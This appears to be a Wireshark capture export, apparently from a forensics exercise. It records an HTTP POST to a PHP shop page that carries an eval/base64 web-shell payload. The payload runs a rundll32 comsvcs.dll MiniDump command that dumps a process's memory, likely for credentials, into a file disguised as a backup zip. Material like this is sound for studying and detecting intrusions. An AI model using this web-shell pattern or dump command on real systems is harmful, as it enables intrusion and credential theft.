 tcp.stream eq 26
No. Time Source Destination Protoco Lengt Info
27 1812.0345539… 10.0.10.88 10.0.10.99 HTTP 4148 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
Wireshark · Text item (text) · product.pcapng
·~\·m|···onQcd /d "C:\\phpStudy\\PHPTutorial\\WWW\\onlineshop"&rundll32.exe comsvcs.dll, MiniDump 852 C:\temp\OnlineShopBackup.zip full&echo [S]&cd&echo
[E]
Frame 27: 4148 bytes on wire (33184 bits), 4148 bytes captured
Ethernet II, Src: VMware_36:ab:ee (00:0c:29:36:ab:ee), Dst: VMw
Internet Protocol Version 4, Src: 10.0.10.88, Dst: 10.0.10.99
Transmission Control Protocol, Src Port: 58062, Dst Port: 80, S
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "@eval(@base64_decode($_POST['t2827a77f7d
Key: cmd
Value: @eval(@base64_decode($_POST['t2827a77f7dc21']));
Form item: "lb4158df053a71" = "qRY21k"
Key: lb4158df053a71
Value: qRY21k
Form item: "s35c62187bcdb2" = "5RY2QgL2QgIkM6XFxwaHBTdHVkeVx
Key: s35c62187bcdb2
Value: 5RY2QgL2QgIkM6XFxwaHBTdHVkeVxcUEhQVHV0b3JpYWxcXFdX
[…]Form item: "t2827a77f7dc21" = "QGluaV9zZXQoImRpc3BsYXlfZ
Key: t2827a77f7dc21
Value […]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2
Form item: "uec4310ea3a8b9" = "Hu"
Key: uec4310ea3a8b9
Value: Hu